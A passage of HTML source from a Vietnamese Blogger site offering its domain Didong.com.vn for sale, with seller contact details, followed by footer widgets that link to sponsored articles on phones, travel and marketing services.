viết PR, guest post trên website</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Đặt backlink</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Gửi bán sản phẩm, dịch vụ trên website...</span></p><p><span style="font-family: times; font-size: large;"><b><span style="color: #38761d;">Nếu bạn muốn sở hữu website và tên miền tiền năng này, chúng tôi sẵn sàng nhượng lại với giá </span><span style="color: red;">150 triệu</span><span style="color: #38761d;">. Bạn sẽ sở hữu trọn bộ bao gồm:</span></b></span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Tên miền: Didong.com.vn</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Website này với full source code</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Toàn bộ content hiện có trên trang</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Toàn bộ traffic khách hàng hiện có của trang</span></p><p><span style="color: red; font-family: times; font-size: large;"><b>Đặc biệt: bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website này.&nbsp;</b></span></p><p><span style="color: #38761d; font-family: times; font-size: large;">Hoặc nếu có yêu cầu đặc thù gì khác liên quan bạn có thể liên hệ với chúng tôi, trong khả năng của mình chúng tôi sẽ đáp ứng tối đa yêu cầu của bạn.</span></p><p><span style="color: #38761d; font-family: times; font-size: large;"><b>Thông tin chi tiết vui lòng liên hệ:</b></span></p><p><span style="color: #38761d; font-family: times; font-size: large;">Đ/C: R3, Royal City, 72 Nguyễn Trãi, Q. Thanh Xuân, Hà Nội</span></p><p><span style="color: #38761d; font-family: times; font-size: large;"><b>Hotline:&nbsp; 0985.616.618</b></span></p><p><span style="color: #38761d; font-family: times; font-size: large;">Email: TenMienNgon@gmail.com</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">Facebook.com/Thankyou.vn</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">Website: <b><a href="http://TenMienNgon.com">TenMienNgon.com</a></b></span></p><p><span style="color: #38761d; font-family: times; font-size: large;">Tài khoản ngân hàng: Vũ Minh Đức, số tài khoản: 0021000257060 - Ngân hàng Vietcombank</span></p><p><span style="color: #38761d; font-family: times; font-size: large;"><b>Xin chân thành cảm ơn !</b></span></p>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Viettel AI
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/chuyen-giong-noi-thanh-van-ban-nhanh.html'>
<img alt='Viettel AI' height='150' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s150/4a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s72/4a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s128/4a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s220/4a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s400/4a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s640/4a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s800/4a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s1024/4a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s1280/4a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCydKAfW1SNyfoNQUsjyCy5CrzudhGDWeCmPpZu_qsItb7lM9mrfP0Q-tgm6mBKmZywdFs1Ks8u5feD3Z0fjPgj3KxdLre0rrUnGjmXFn0YsRc0ICI745q6DheJQn7JckcYt6mOTWfHsXPWUUsPpdV23zYyHQ8h7t0hp9jPNWFEflHeI6EexzrmDDbXw/s1600/4a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Chuyển Giọng Nói Thành Văn Bản Nhanh Chóng và Chính Xác: 4 Cách Hàng Đầu Hiện Nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<h3 class='title'>
Box Phone Farm
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/ung-dung-box-phone-farm-trong-quang-cao.html'>
<img alt='Box Phone Farm' height='150' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s150/av3.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72/av3.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s128/av3.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s220/av3.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s400/av3.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s640/av3.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s800/av3.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1024/av3.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1280/av3.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/av3.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Ứng dụng Box Phone Farm trong Lĩnh vực Quảng Cáo</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Du lịch
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/di-du-lich-bang-taxi-ducan-daknong.html'>
<img alt='Du lịch' height='150' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij0djBl5a2S6LsQ6r6RmLWTNrqXzb4oWqm0s1bPqpPoDZu03lBMZOvtywu57H6nUsdAhSJBNI9IL2T-EG3_B_cqaj46YO1JFluA2JefVdlZ_2CoLkoLKQ59-1f5iPCg4Ji7kDH1SreIr0RKNRqfa9LM025ePcBm2KgyFPEr8tF2qSYBVqhD2j_LrS3eA/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những Tiện Ích Tuyệt Vời Mà Các Bạn Có Thể Nhận Được Khi Đi Du Lịch Bằng Taxi Đức An, Đắk Nông</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Terus
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/terus-digital-marketing-toan-dien.html'>
<img alt='Terus' height='150' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMw9_Tqn9tyhkd_YPMt4fT-d3owbPgI0Dn0L6Gl8qrXZeAwS3dDyEsqydm0z5HMMLPhbHzp3gdGaP1Z3o4qFpIPT1EOOSGsa_XHYCASBubx_n3JDNSyMJnYQVJSLAqbg1nFUiBsW7Tabu2QeOn_RxFB8ne5kFcr8WWdr44K0VuYr720vA11ZewK9q0iPA/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Terus - Đơn vị cung cấp giải pháp Digital Marketing toàn diện</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
laocaionline.net
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/thac-bac-ky-quan-thien-nhien-hung-vi.html'>
<img alt='laocaionline.net' height='150' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s150/a11.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s72/a11.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s128/a11.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s220/a11.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s400/a11.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s640/a11.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s800/a11.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s1024/a11.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s1280/a11.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPXtOYgw1sf92todRPDxJG3S6P5cMuDdxUkdlCyZaRR0LD6O14cFlmzHNP9N_oMCCSKOGMm2bOGH1-QxasP6ejucfVBh5eyEq3yZsgrTx2pRfQczWGqQpbROTDG-Yz0lCPI0Jw04kMGz-O_2HdSIW3V5eAD4uXa1wK1D1sQ5cQ40qO_MN9_ltZ_6aL1L6/s1600/a11.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thác Bạc - Kỳ quan thiên nhiên hùng vĩ của Lào Cai</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Samsung S23
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/co-nen-mua-samsung-s23-ultra-cu.html'>
<img alt='Samsung S23' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7TTmaSeqc408wo-IhSl8OKJGK5HVgtB0aCiO2qwPsEkgf0VMPzSVy70QGiL8iTg8koVSOoyqt2utoQY0PbCQI7b0XyVxu6M_5ZA6PGLRkAEl0ucVKU7RrxflkJhr6SmsGVDkzNddfMqato6s8N9DcjFQE3P7E-WC23BaVIwsyRYcDA8YstiPrV2337HDB/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Co&#769; nên mua Samsung S23 Ultra cu&#771; trong năm 2024</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
Dogoo
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/9-ly-do-dung-phan-mem-quan-ly-cong-viec.html'>
<img alt='Dogoo' height='150' id='Image13_img' src='https://i.pinimg.com/originals/7b/bb/ae/7bbbae6c1a4c96dbd75a51c1d2a481e4.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>09 lý do thuyết phục nên sử dụng phần mềm quản lý công việc</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image18'>
<h3 class='title'>
iPhone 17 Pro Max
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/pin-va-sac-iphone-17-pro-max.html'>
